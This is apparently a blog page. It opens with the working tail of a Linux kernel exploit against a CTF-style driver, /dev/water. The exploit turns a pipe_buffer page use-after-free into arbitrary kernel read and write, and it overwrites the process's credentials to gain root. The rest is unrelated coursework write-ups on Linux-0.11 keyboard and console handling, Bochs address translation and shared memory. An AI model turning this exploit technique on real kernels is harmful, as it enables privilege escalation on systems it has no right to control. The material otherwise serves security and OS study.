evil_2nd_buf.page = page_to_read;

write(pipe_list[self_3rd_pipe_idx][1], &evil_4th_buf, sizeof(evil_4th_buf));

write(pipe_list[self_4th_pipe_idx][1], &evil_2nd_buf, sizeof(evil_2nd_buf));
write(pipe_list[self_4th_pipe_idx][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ - sizeof(evil_2nd_buf));

write(pipe_list[self_4th_pipe_idx][1], &evil_3rd_buf, sizeof(evil_3rd_buf));

read(pipe_list[self_2nd_pipe_idx][0], dst, 0xfff);
}

void arbitrary_write_by_pipe(struct page *page_to_write, void *src, size_t len)
{
evil_2nd_buf.page = page_to_write;
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0;

write(pipe_list[self_3rd_pipe_idx][1], &evil_4th_buf, sizeof(evil_4th_buf));

write(pipe_list[self_4th_pipe_idx][1], &evil_2nd_buf, sizeof(evil_2nd_buf));
write(pipe_list[self_4th_pipe_idx][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ - sizeof(evil_2nd_buf));

write(pipe_list[self_4th_pipe_idx][1], &evil_3rd_buf, sizeof(evil_3rd_buf));

write(pipe_list[self_2nd_pipe_idx][1], src, len);
}

size_t direct_map_addr_to_page_addr(size_t direct_map_addr)
{
size_t page_count;

page_count = ((direct_map_addr & (~0xfff)) - page_offset_base) / 0x1000;

return vmemmap_base + page_count * 0x40;
}

int main() {
save_status();
bind_core(0);

int fd = open("/dev/water",O_RDWR);
char buf[0x200];

memset(buf,0x31,0x200);
ioctl(fd,0x20,&buf);
ioctl(fd,0x30,&buf);

for(int i = 0; i < PIPE_NUM; i++){
if(pipe(pipe_list[i]) == -1){
errPrint("pipe");
}
}

for (int i = 0; i < PIPE_NUM; i++){
if (fcntl(pipe_list[i][1], F_SETPIPE_SZ, 0x1000 * 8) < 0){
/* 8 * pipe_buffer = 0x180 kmalloc-512 */
errPrint("fcntl");
}
}

for (int i = 0; i < PIPE_NUM; i++){
write(pipe_list[i][1], "AAAAAAAA", 8); // tag
write(pipe_list[i][1], &i, sizeof(int));
write(pipe_list[i][1], "AAAAAAAA", 8);
write(pipe_list[i][1], "BBBBBBBB", 8);
}

memset(buf,0,0x200);
ioctl(fd,0x50,&buf); /* 覆盖pipe_buffer->page末尾字节 */

int victim_idx = -1;
int orig_idx = -1;
for (int i = 0; i < PIPE_NUM; i++){
char tag[0x10];
int nr;
memset(tag, 0, sizeof(tag));
read(pipe_list[i][0], tag, 8);
read(pipe_list[i][0], &nr, sizeof(int));
if (!strcmp(tag, "AAAAAAAA") && nr != i){
orig_idx = nr;
victim_idx = i;
printf("\033[32m\033[1m[+] Found index-%d and index-%d point the same page \033[0m\n",victim_idx, orig_idx);
}
}
if (orig_idx == -1 || victim_idx == -1){
errPrint("can't find");
}

struct pipe_buffer info_pipe_buf;
size_t snd_pipe_sz = 0x1000 * (SND_PIPE_BUF_SZ / sizeof(struct pipe_buffer));

memset(buf,'p',sizeof(buf));
write(pipe_list[victim_idx][1], buf, SND_PIPE_BUF_SZ * 2 - 24 - 3 * sizeof(int));
close(pipe_list[orig_idx][0]); /* 释放其中一个pipe_buffer */
close(pipe_list[orig_idx][1]);

//sleep(2);

puts("write down");

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx){
continue;
}
if (fcntl(pipe_list[i][1], F_SETPIPE_SZ, snd_pipe_sz) < 0){
/* 2 * pipe_buffer = 0x60 kmalloc-96 */
errPrint("Fcntl Pipe");
}
}

memset(buf,0,sizeof(buf));
read(pipe_list[victim_idx][0], buf, SND_PIPE_BUF_SZ - 8 - sizeof(int));
print_hex(buf,SND_PIPE_BUF_SZ - 8);
read(pipe_list[victim_idx][0], &info_pipe_buf, sizeof(info_pipe_buf));
print_hex((char*)&info_pipe_buf,sizeof(info_pipe_buf));

//sleep(2);

printf("\033[34m\033[1m[?] info_pipe_buf->page: \033[0m%p\n"
"\033[34m\033[1m[?] info_pipe_buf->ops: \033[0m%p\n",
info_pipe_buf.page, info_pipe_buf.ops);

info_pipe_buf.page = (struct page *)((size_t)info_pipe_buf.page + 0x40);
write(pipe_list[victim_idx][1], &info_pipe_buf, sizeof(info_pipe_buf));
puts("change pipe_buffer down");

//sleep(2);

int snd_orig_idx = -1;
int snd_victim_idx = -1;
for (int i = 0; i < PIPE_NUM; i++){ /* 第二次堆喷 */
int nr;
if (i == orig_idx || i == victim_idx){
continue;
}
read(pipe_list[i][0], &nr, sizeof(int));
if (i < PIPE_NUM && i != nr){
snd_orig_idx = nr;
snd_victim_idx = i;
printf("\033[32m\033[1m[+] Found index-%d and index-%d point the same page \033[0m\n",snd_victim_idx, snd_orig_idx);
}
}

if (snd_orig_idx == -1 || snd_victim_idx == -1){
errPrint("can't find");
}

size_t trd_pipe_sz = 0x1000 * (TRD_PIPE_BUF_SZ / sizeof(struct pipe_buffer));
struct pipe_buffer evil_pipe_buf;
struct page *page_ptr;

memset(buf,'k',sizeof(buf));
write(pipe_list[snd_victim_idx][1], buf, TRD_PIPE_BUF_SZ - 24 - 3 * sizeof(int));
close(pipe_list[snd_orig_idx][0]);
close(pipe_list[snd_orig_idx][1]);

puts("write down");
//sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx){
continue;
}

if (fcntl(pipe_list[i][1], F_SETPIPE_SZ, trd_pipe_sz) < 0){
/* 4 * pipe_buffer = 0xc0 kmalloc-192 */
errPrint("Fcntl Pipe");
}
}

puts("fcntl down");
//sleep(2);

evil_pipe_buf.page = info_pipe_buf.page;
evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;
evil_pipe_buf.ops = info_pipe_buf.ops;
evil_pipe_buf.flags = info_pipe_buf.flags;
evil_pipe_buf.private = info_pipe_buf.private;

write(pipe_list[snd_victim_idx][1], &evil_pipe_buf, sizeof(evil_pipe_buf));
puts("change pipe_buffer down");
//sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx){
continue;
}

read(pipe_list[i][0], &page_ptr, sizeof(page_ptr));
printf("%p\n",page_ptr);
if (page_ptr == evil_pipe_buf.page){
self_2nd_pipe_idx = i;
printf("\033[32m\033[1m[+] Found self-writing pipe:\033[0m%d\n",
self_2nd_pipe_idx);
break;
}
}

evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;

memset(buf,'n',sizeof(buf));
write(pipe_list[snd_victim_idx][1], buf, TRD_PIPE_BUF_SZ - sizeof(evil_pipe_buf));
//sleep(2);
write(pipe_list[snd_victim_idx][1], &evil_pipe_buf, sizeof(evil_pipe_buf));

puts("change pipe_buffer down");
//sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx || i == self_2nd_pipe_idx){
continue;
}

read(pipe_list[i][0], &page_ptr, sizeof(page_ptr));
printf("%p\n",page_ptr);
if (page_ptr == evil_pipe_buf.page){
self_3rd_pipe_idx = i;
printf("\033[32m\033[1m[+] Found self-writing pipe:\033[0m"
"%d\n",
self_3rd_pipe_idx);
break;
}
}

evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;

memset(buf,'m',sizeof(buf));
write(pipe_list[snd_victim_idx][1], buf, TRD_PIPE_BUF_SZ - sizeof(evil_pipe_buf));
//sleep(2);
write(pipe_list[snd_victim_idx][1], &evil_pipe_buf, sizeof(evil_pipe_buf));

puts("change pipe_buffer down");
//sleep(2);

for (int i = 0; i < PIPE_NUM; i++){
if (i == orig_idx || i == victim_idx || i == snd_orig_idx || i == snd_victim_idx || i == self_2nd_pipe_idx || i == self_3rd_pipe_idx){
continue;
}

read(pipe_list[i][0], &page_ptr, sizeof(page_ptr));
printf("%p\n",page_ptr);
if (page_ptr == evil_pipe_buf.page){
self_4th_pipe_idx = i;
printf("\033[32m\033[1m[+] Found self-writing pipe:\033[0m"
"%d\n",
self_4th_pipe_idx);
break;
}
}

memcpy(&evil_2nd_buf, &info_pipe_buf, sizeof(evil_2nd_buf));
memcpy(&evil_3rd_buf, &info_pipe_buf, sizeof(evil_3rd_buf));
memcpy(&evil_4th_buf, &info_pipe_buf, sizeof(evil_4th_buf));

evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0xff0;

evil_3rd_buf.offset = TRD_PIPE_BUF_SZ * 3;
evil_3rd_buf.len = 0;

//sleep(2);
write(pipe_list[self_4th_pipe_idx][1], &evil_3rd_buf, sizeof(evil_3rd_buf));
puts("change pipe_buffer down");
//sleep(2);

evil_4th_buf.offset = TRD_PIPE_BUF_SZ;
evil_4th_buf.len = 0;

vmemmap_base = (size_t)info_pipe_buf.page & 0xfffffffff0000000;
for (;;)
{
arbitrary_read_by_pipe((struct page *)(vmemmap_base + 157 * 0x40), buf);

if (*(uint64_t *)buf > 0xffffffff81000000 && ((*(uint64_t *)buf & 0xfff) == 0x0e0))
{
kernel_base = *(uint64_t *)buf - 0x0e0;
kernel_offset = kernel_base - 0xffffffff81000000;
printf("\033[32m\033[1m[+] Found kernel base: \033[0m0x%lx\n"
"\033[32m\033[1m[+] Kernel offset: \033[0m0x%lx\n",
kernel_base, kernel_offset);
break;
}

vmemmap_base -= 0x10000000;
}
printf("\033[32m\033[1m[+] vmemmap_base:\033[0m 0x%lx\n\n", vmemmap_base);


uint64_t parent_task, current_task;
puts("[*] Seeking task_struct in memory...");

uint64_t *comm_addr = 0;
uint64_t *point_buf = malloc(0x1000);

char target[0x20];
strcpy(target, "8888888888");
if (prctl(PR_SET_NAME, target, 0, 0, 0) != 0){
errPrint("cannot set name");
}

for (int i = 0; 1; i++)
{
arbitrary_read_by_pipe((struct page *)(vmemmap_base + i * 0x40), point_buf);

comm_addr = memmem(point_buf, 0xf00, target, 0xd);
if (comm_addr && (comm_addr[-2] > 0xffff888000000000) && (comm_addr[-3] > 0xffff888000000000) && (comm_addr[-57] > 0xffff888000000000) && (comm_addr[-56] > 0xffff888000))
{

parent_task = comm_addr[-60];

current_task = comm_addr[-54] - 2528;
page_offset_base = (comm_addr[-54] & 0xfffffffffffff000) - i * 0x1000;
page_offset_base &= 0xfffffffff0000000;

printf("\033[32m\033[1m[+] Found task_struct on page: \033[0m%p\n",
(struct page *)(vmemmap_base + i * 0x40));
printf("\033[32m\033[1m[+] page_offset_base: \033[0m0x%lx\n",
page_offset_base);
printf("\033[34m\033[1m[*] current task_struct's addr: \033[0m"
"0x%lx\n\n",
current_task);
break;
}
}

size_t *tsk_buf;
uint64_t init_task = 0xffffffff83011200+kernel_offset;
uint64_t init_cred = 0xffffffff8308c620+kernel_offset;
uint64_t init_nsproxy = 0xffffffff8308c140+kernel_offset;

printf("\033[32m\033[1m[+] Found init_cred: \033[0m0x%lx\n", init_cred);
printf("\033[32m\033[1m[+] Found init_nsproxy:\033[0m0x%lx\n", init_nsproxy);

puts("[*] Escalating ROOT privilege now...");

size_t current_task_page = direct_map_addr_to_page_addr(current_task);

arbitrary_read_by_pipe((struct page *)current_task_page, buf);
arbitrary_read_by_pipe((struct page *)(current_task_page + 0x40), &buf[512 * 8]);

tsk_buf = (size_t *)((size_t)buf + (current_task & 0xfff));
tsk_buf[367] = init_cred;
tsk_buf[368] = init_cred;
tsk_buf[381] = init_nsproxy;

arbitrary_write_by_pipe((struct page *)current_task_page, buf, 0xff0);
arbitrary_write_by_pipe((struct page *)(current_task_page + 0x40),&buf[512 * 8], 0xff0);

puts("[+] Done.\n");
puts("[*] checking for root...");

get_root();

return 0;
}

HIT-OSLab7

实验目的:

  • 加深对操作系统设备管理基本原理的认识,了解键盘中断、扫描码等概念
  • 通过实践掌握 Linux-0.11 对键盘终端和显示器终端的处理过程

实验内容:

  • 本实验的基本内容是修改 Linux-0.11 的终端设备处理代码,对键盘输入和字符显示进行非常规的控制
  • 在初始状态,一切如常,用户按一次 F12 后,把应用程序向终端输出所有字母都替换为 *
  • 再按一次 F12,又恢复正常
  • 第三次按 F12,再进行输出替换,依此类推

实验过程

终端设备是计算机系统中与用户交互的硬件设备,通常使用键盘和显示器来接收用户的输入和输出操作

在 Linux 系统中,每个终端设备都对应一个 tty_struct 结构体实例,用于存储该终端设备的状态、配置信息以及与终端相关的数据结构

1
2
3
4
5
6
7
8
9
10
struct tty_struct
{
struct termios termios; /* 存储终端设备的属性 */
int pgrp; /* 存储该终端设备所属的进程组 */
int stopped; /* 表示该终端设备是否处于停止状态 */
void (*write)(struct tty_struct *tty); /* 处理终端设备的写操作 */
struct tty_queue read_q; /* 存储终端设备的输入缓冲区(来自键盘输入的数据) */
struct tty_queue write_q; /* 存储终端设备的输出缓冲区(屏幕将会输出的数据) */
struct tty_queue secondary; /* 存储终端设备的次要缓冲区(来自网络或其他设备的输入数据) */
};
1
2
3
4
5
6
7
8
struct tty_queue
{
unsigned long data;
unsigned long head; /* 存储队列中的头指针 */
unsigned long tail; /* 存储队列中的尾指针 */
struct task_struct *proc_list; /* 指向一个任务结构体列表 */
char buf[TTY_BUF_SIZE]; /* 存储队列中的数据缓冲区 */
};

扫描码是指计算机在接收用户的输入时,将用户的输入转换为计算机能够理解的形式,在键盘上,每个键都对应一个唯一的扫描码,这个扫描码可以用来识别用户按下的是哪个键

在操作系统中,键盘中断通常是通过中断处理程序(Interrupt Handler)来实现的

  • 当用户按下键盘上的键时,计算机系统会向操作系统发送一个中断信号,操作系统接收到这个信号后,会调用相应的中断处理程序来处理这个中断事件

下面是键盘中断的处理程序代码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
keyboard_interrupt:
pushl %eax
pushl %ebx
pushl %ecx
pushl %edx
push %ds
push %es
movl $0x10,%eax /* eax中是扫描码 */
mov %ax,%ds
mov %ax,%es
xor %al,%al
inb $0x60,%al
cmpb $0xe0,%al
je set_e0
cmpb $0xe1,%al
je set_e1
call key_table(,%eax,4) /* 调用键处理程序"ker_table+eax*4" */
movb $0,e0
e0_e1: inb $0x61,%al
jmp 1f
1: jmp 1f
1: orb $0x80,%al
jmp 1f
1: jmp 1f
1: outb %al,$0x61
jmp 1f
1: jmp 1f
1: andb $0x7F,%al
outb %al,$0x61
movb $0x20,%al
outb %al,$0x20
pushl $0
call do_tty_interrupt /* 将收到的数据复制成规范模式数据并存放在规范字符缓冲队列中 */
addl $4,%esp
pop %es
pop %ds
popl %edx
popl %ecx
popl %ebx
popl %eax
iret
set_e0: movb $1,e0
jmp e0_e1
set_e1: movb $2,e0
jmp e0_e1

其中 key_table 存储有各个扫描码的处理程序:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
key_table:
.long none,do_self,do_self,do_self /* 00-03 s0 esc 1 2 */
.long do_self,do_self,do_self,do_self /* 04-07 3 4 5 6 */
.long do_self,do_self,do_self,do_self /* 08-0B 7 8 9 0 */
.long do_self,do_self,do_self,do_self /* 0C-0F + ' bs tab */
......
.long func,func,func,func /* 3C-3F f2 f3 f4 f5 */
.long func,func,func,func /* 40-43 f6 f7 f8 f9 */
.long func,num,scroll,cursor /* 44-47 f10 num scr home */
.long cursor,cursor,do_self,cursor /* 48-4B up pgup - left */
.long cursor,cursor,do_self,cursor /* 4C-4F n5 right + end */
.long cursor,cursor,cursor,cursor /* 50-53 dn pgdn ins del */
.long none,none,do_self,func /* 54-57 sysreq ? < f11 */
.long func,none,none,none /* 58-5B f12 ? ? ? */
......
  • 我们可以发现 F12 会调用 func 函数

核心思路就是添加一个 F12 标记位,我们可以选择将 func 替换为我们需要的函数,其目的是修改该标记位以记录用户是否输入了 F12

1
2
3
4
5
int f12_key = 0;
void change_f12_key(void)
{
f12_key ^= 1;
}
1
.long change_f12_key,none,none,none		/* 58-5B f12 ? ? ? */

函数 con_write 用于将字符串写入终端设备:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
void con_write(struct tty_struct * tty)
{
int nr;
char c;

nr = CHARS(tty->write_q);
while (nr--) {
GETCH(tty->write_q,c);
switch(state) {
case 0:
if (c>31 && c<127) {
if (x>=video_num_columns) {
x -= video_num_columns;
pos -= video_size_row;
lf();
}
/* 将write_q的字符放入显存的汇编代码 */
__asm__("movb attr,%%ah\n\t"
"movw %%ax,%1\n\t"
::"a" (c),"m" (*(short *)pos)
);
pos += 2;
x++;
} else if (c==27)
  • case 0 用于处理 asicc 在 (31,127) 范围的字符
  • 我们需要在这段代码前检查 f12_key 并将字符设置为 *
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
void con_write(struct tty_struct * tty)
{
int nr;
char c;

nr = CHARS(tty->write_q);
while (nr--) {
GETCH(tty->write_q,c);
switch(state) {
case 0:
if (c>31 && c<127) {
if (x>=video_num_columns) {
x -= video_num_columns;
pos -= video_size_row;
lf();
}
if(f12_key == 1 && ( (c >= 48 && c<= 57) || (c>=65 && c<=90) || (c>=97 && c<=122) ) )
c = '*';

__asm__("movb attr,%%ah\n\t"
"movw %%ax,%1\n\t"
::"a" (c),"m" (*(short *)pos)
);
pos += 2;
x++;
} else if (c==27)


最终效果如下:

HIT-OSLab6

实验目的:

  • 深入理解操作系统的段、页式内存管理,深入理解段表、页表、逻辑地址、线性地址、物理地址等概念
  • 实现段、页式内存管理的地址映射过程
  • 编程实现段、页式内存管理上的内存共享,从而深入理解操作系统的内存管理

实验内容:

  • 用 Bochs 调试工具跟踪 Linux-0.11 的地址翻译(地址映射)过程,了解 IA-32(Intel Architecture 32-bit) 的CPU架构下的地址翻译
  • 在 Linux-0.11 中实现 Linux-0.11 的内存管理机制,具体来说就是实现如下3个系统调用:
    • sys_shmget:获取一个共享内存块
    • sys_shmat:映射一个共享内存块
  • 在 Ubuntu 上编写多进程的生产者-消费者程序,用共享内存做缓冲区(上一个实验是用文件做缓冲区)
  • 在上一个实验(信号量的实现和在 pc.c 程序上的应用)的基础上,为 Linux-0.11 增加共享内存功能,并将生产者-消费者程序移植到 Linux-0.11

实验过程

本实验基于上个实验,因此需要保存上个实验的代码

逻辑地址,虚拟地址,线性地址,物理地址是计算机内存管理中的重要概念:

  • 逻辑地址:
    • 逻辑地址是程序使用的地址
    • 编译器编译程序时,会为程序生成代码段和数据段,然后将所有代码放到代码段中,将所有数据放到数据段中,最后程序中的每句代码和每条数据都会有自己的逻辑地址
  • 虚拟地址:
    • 虚拟地址是操作系统为每个进程分配的地址空间,保证了进程之间的隔离和安全性
  • 线性地址:
    • 由虚拟地址通过 “分段” / “分页” 机制转换而来的地址
  • 物理地址:
    • 物理地址是指内存中的实际地址,它是硬件访问的地址
    • 如果 CPU 没有分页机制,那么线性地址等于物理地址
    • 如果 CPU 有分页机制,那么线性地址必须通过转换才能变成物理地址

逻辑地址,虚拟地址,线性地址,物理地址之间的关系是:

  • 在程序编写时,汇编指令使用的地址为逻辑地址(编译器为各个符号分配的地址)
  • 当程序被加载到内存中时,操作系统会将逻辑地址转化为虚拟地址
  • 在 x86 架构中:
    • 虚拟地址通过段选择器和段描述符转化为线性地址
    • 线性地址通过页表转化为物理地址

实验要求跟踪调试 Linux-0.11 的地址映射过程,测试代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
#include <stdio.h>

int i = 0x12345678;

int main(void)
{
printf("LQD The logical/virtual address of i is 0x%08x", &i);
fflush(stdout);

while (i);

return 0;
}
  • 运行后程序死循环

我们的目标就是调试分析变量 i 的物理地址,修改该地址使程序停止死循环:

  • 程序运行之后输出的 0x3004 就是变量 i 的虚拟地址

线性地址由段选择器和段描述符计算而来,因此我们需要先查找到段描述符

进程的段描述符记录在该进程的 LDT 表中,而 LDT 表则记录在 GDT 表中(LDTR 寄存器记录 LDT 表存放在 GDT 表的位置,GDTR 寄存器则记录有 GDT 表的物理地址)

sreg 命令可以显示所有寄存器的信息:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<bochs:3> sreg
es:0x0017, dh=0x10c0f300, dl=0x00003fff, valid=1
Data segment, base=0x10000000, limit=0x03ffffff, Read/Write, Accessed
cs:0x000f, dh=0x10c0fb00, dl=0x00000002, valid=1
Code segment, base=0x10000000, limit=0x00002fff, Execute/Read, Non-Conforming, Accessed, 32-bit
ss:0x0017, dh=0x10c0f300, dl=0x00003fff, valid=1
Data segment, base=0x10000000, limit=0x03ffffff, Read/Write, Accessed
ds:0x0017, dh=0x10c0f300, dl=0x00003fff, valid=3
Data segment, base=0x10000000, limit=0x03ffffff, Read/Write, Accessed
fs:0x0017, dh=0x10c0f300, dl=0x00003fff, valid=1
Data segment, base=0x10000000, limit=0x03ffffff, Read/Write, Accessed
gs:0x0017, dh=0x10c0f300, dl=0x00003fff, valid=1
Data segment, base=0x10000000, limit=0x03ffffff, Read/Write, Accessed
ldtr:0x0068, dh=0x000082fe, dl=0x92d00068, valid=1
tr:0x0060, dh=0x00008bfe, dl=0x92e80068, valid=1
gdtr:base=0x0000000000005cb8, limit=0x7ff
idtr:base=0x00000000000054b8, limit=0x7ff
  • GDTR 寄存器中的值为 0x5cb8
  • LDTR 寄存器中的值为 0x0068
  • DS 寄存器中的值为 0x0017(0b000000000010111,索引值为 0b10

xp 命令可以打印指定内存的数据:

  • 查看 GDT 表信息,LDT 表的物理地址为 0xfe92d0
1
2
3
4
<bochs:5> xp /8w 0x00005cb8+0x68
[bochs]:
0x0000000000005d20 <bogus+ 0>: 0x92d00068 0x000082fe 0xb2e80068 0x000089f8
0x0000000000005d30 <bogus+ 16>: 0xb2d00068 0x000082f8 0x00000000 0x00000000
  • 查看对应 LDT 表信息,DS 段的索引为 0x2,对应 0x00003fff 0x10c0f300
1
2
3
4
<bochs:6> xp /8w 0xfe92d0
[bochs]:
0x0000000000fe92d0 <bogus+ 0>: 0x00000000 0x00000000 0x00000002 0x10c0fb00
0x0000000000fe92e0 <bogus+ 16>: 0x00003fff 0x10c0f300 0x00000000 0x00fea000

段描述符的结构如下:

  • 段基址由3部分组合而成:[0,8),[24,32),[48,64)
1
2
bin(0x00003fff10c0f300) =>
0b[0000000000000000]0011111111111111[00010000]1100000011110011[00000000]
  • 计算得基地址为 0x10000000
  • 因此线性地址为 0x10003004
1
2
In [1]: hex(0b00010000000000000000000000000000)
Out[1]: '0x10000000'

calc 命令验证线性地址是否正确:

1
2
<bochs:7> calc ds:0x3004
0x10003004 268447748

线性地址的结构如下:

1
2
bin(0x10003004) =>
0b[1000000][0000000011][000000000100]
  • 0-11:页内偏移 - 4
  • 12-21:页表索引 - 3
  • 22-31:页目录索引 - 64(二级页表索引)

在 IA-32(英特尔的32位CPU架构) 下,页目录表的位置由 CR3 寄存器指引,用 creg 命令可以看到:

1
2
3
4
5
6
7
8
9
<bochs:2> creg
CR0=0x8000001b: PG cd nw ac wp ne ET TS em MP PE
CR2=page fault laddr=0x0000000010002fb0
CR3=0x000000000000
PCD=page-level cache disable=0
PWT=page-level write-through=0
CR4=0x00000000: cet pke smap smep osxsave pcid fsgsbase smx vmx osxmmexcpt umip osfxsr pce pge mce pae pse de tsd pvi vme
CR8: 0x0
EFER=0x00000000: ffxsr nxe lma lme sce
  • 页目录表所在物理地址为 0x0
  • 页目录表和页表中的内容很简单,是1024个32位数,这32位中前20位是物理页框号,后面是一些属性信息(最重要的是最后一位P)
1
2
3
4
5
<bochs:4> xp /8w 0+64*4
[bochs]:
0x0000000000000100 <bogus+ 0>: 0x00fa6027 0x00000000 0x00000000 0x00000000
0x0000000000000110 <bogus+ 16>: 0x00000000 0x00000000 0x00000000 0x00000000
0x0000000000000120 <bogus+ 32>: 0x00000000 0x00000000 0x00000000 0x00000000
  • 页表所在的物理页框号为 0x00fa6,即页表在物理内存为 0x00fa6000
1
2
3
4
<bochs:5> xp /8w 0x00fa6000 + 3*4
[bochs]:
0x0000000000fa600c <bogus+ 0>: 0x00f99067 0x00000000 0x00000000 0x00000000
0x0000000000fa601c <bogus+ 16>: 0x00000000 0x00000000 0x00000000 0x00000000
  • 物理页所在的物理页框号为 0x00f99,即物理页在物理内存为 0x00f99000
  • 因此变量 i 的物理地址为 0x00f99004

page 命令验证物理地址是否正确:

1
2
3
4
<bochs:6> page 0x10003004
PDE: 0x0000000000fa6027 ps A pcd pwt U W P
PTE: 0x0000000000f99067 g pat D A pcd pwt U W P
linear page 0x0000000010003000 maps to physical page 0x000000f99000

打印该地址的数据即可发现 0x12345678

1
2
3
<bochs:8> xp /w 0x00f99004
[bochs]:
0x0000000000f99004 <bogus+ 0>: 0x12345678

最后使用 setpmem 命令修改内存即可:

1
2
3
4
<bochs:10> setpmem 0x00f99004 4 0
<bochs:11> xp /w 0x00f99004
[bochs]:
0x0000000000f99004 <bogus+ 0>: 0x00000000
  • 程序成功退出

Linux 和 Unix 系统中,共享内存(Shared Memory)是一种在多进程环境下实现进程间通信的技术,它允许多个进程同时访问同一块内存区域,从而实现数据的共享和通信

在为 linux-0.11 编写共享内存代码前,我们需要先分析一下 linux-0.11 对页面的管理机制

1
2
3
#define PAGING_MEMORY (15*1024*1024)
#define PAGING_PAGES (PAGING_MEMORY>>12)
static unsigned char mem_map [ PAGING_PAGES ] = {0,};
  • mem_map 是一个全局数组,在 Linux 0.11 中用于存储物理内存的映射
  • 其索引代表线性地址,每个元素代表一个物理页框

在 Linux-0.11 中,物理内存由一系列页框组成,每个页框的大小为 4KB,mem_map 数组存储了所有已经分配的物理页框的地址,当进程需要分配内存时,会从 mem_map 中查找一个空闲的页框,将其分配给进程,并将该页框的地址返回给进程

初始化 mem_map 数组的函数为 mem_init,在 swapper 进程中会调用一次:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#define MAP_NR(addr) (((addr)-LOW_MEM)>>12)
#define USED 100

void mem_init(long start_mem, long end_mem)
{
int i;

HIGH_MEMORY = end_mem;
for (i=0 ; i<PAGING_PAGES ; i++)
mem_map[i] = USED;
i = MAP_NR(start_mem);
end_mem -= start_mem;
end_mem >>= 12;
while (end_mem-->0)
mem_map[i++]=0;
}

空闲页面分配的函数 get_free_page 代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#define LOW_MEM 0x100000
unsigned long get_free_page(void) /* 获取一个空闲页 */
{
register unsigned long __res asm("ax");

__asm__("std ; repne ; scasb\n\t" /* 查找一个末尾为"\0"的page,记录在edi中 */
"jne 1f\n\t" /* 如果scasb指令返回非零值,说明页框已经被占用 */
"movb $1,1(%%edi)\n\t" /* [edi+1]=1,对应页面设置为'1' */
"sall $12,%%ecx\n\t"
"addl %2,%%ecx\n\t"
"movl %%ecx,%%edx\n\t"
"movl $1024,%%ecx\n\t"
"leal 4092(%%edx),%%edi\n\t"
"rep ; stosl\n\t"
"movl %%edx,%%eax\n"
"1:"
:"=a" (__res)
:"0" (0),"i" (LOW_MEM),"c" (PAGING_PAGES), /* 设置i为LOW_MEM(从LOW_MEM开始计数) */
"D" (mem_map+PAGING_PAGES-1)
);
return __res;
}
  • repne scasb 用于将寄存器的内容与内存中的数据进行比较(一直重复直到 edi 末尾为 “\0”)
  • 核心操作就是遍历一遍 mem_map,返回合适的空闲页面

释放已分配页面的函数 get_free_page 代码如下:

1
2
3
4
5
6
7
8
9
10
11
void free_page(unsigned long addr)
{
if (addr < LOW_MEM) return;
if (addr >= HIGH_MEMORY)
panic("trying to free nonexistent page");
addr -= LOW_MEM;
addr >>= 12;
if (mem_map[addr]--) return;
mem_map[addr]=0;
panic("trying to free free page");
}
  • 将对应的 mem_map[addr] 末尾置为 “\x00”

函数 put_page 用于将线性地址与物理页进行映射,其实现如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
unsigned long put_page(unsigned long page,unsigned long address)
{
unsigned long tmp, *page_table;

/* NOTE !!! This uses the fact that _pg_dir=0 */

if (page < LOW_MEM || page >= HIGH_MEMORY)
printk("Trying to put page %p at %p\n",page,address);
if (mem_map[(page-LOW_MEM)>>12] != 1)
printk("mem_map disagrees with %p at %p\n",page,address);
page_table = (unsigned long *) ((address>>20) & 0xffc);
if ((*page_table)&1)
page_table = (unsigned long *) (0xfffff000 & *page_table);
else {
if (!(tmp=get_free_page()))
return 0;
*page_table = tmp|7;
page_table = (unsigned long *) tmp;
}
page_table[(address>>12) & 0x3ff] = page | 7;
/* no need for invalidate */
return page;
}

本实验要求我们实现共享内存,首先我们需要添加共享内存的系统调用号:(在 /include/unistd.h 中)

1
2
#define __NR_shmget		76
#define __NR_shmat 77
  • 需要注意的是:这里同时需要修改 hdc-0.11.img 中的 hdc/usr/include/unistd.h 文件,如果想在虚拟机中使用 gcc 编译的话,会导入虚拟机 hdc/usr/include/ 中的文件为头文件

接着修改系统调用号的总数:(在 /kernel/system_call.s 中)

1
nr_system_calls = 78

最后添加新的系统调用定义:(在 /include/linux/sys.h 中)

1
2
3
4
extern int sys_shmget();
extern void *sys_shmat();

fn_ptr sys_call_table[] = {......, sys_shmget, sys_shmat};

